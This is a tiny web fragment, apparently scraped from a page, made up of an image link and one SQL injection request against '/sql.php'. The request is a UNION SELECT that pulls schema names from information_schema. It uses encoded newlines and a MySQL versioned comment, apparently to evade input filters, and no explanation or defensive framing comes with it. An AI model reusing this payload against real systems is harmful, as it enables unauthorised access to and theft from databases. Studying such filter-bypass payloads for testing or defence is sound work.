 /sql.php?id=1 union%0aselect 1,schema_name,3%0afrom /!12345information_schema.schemata/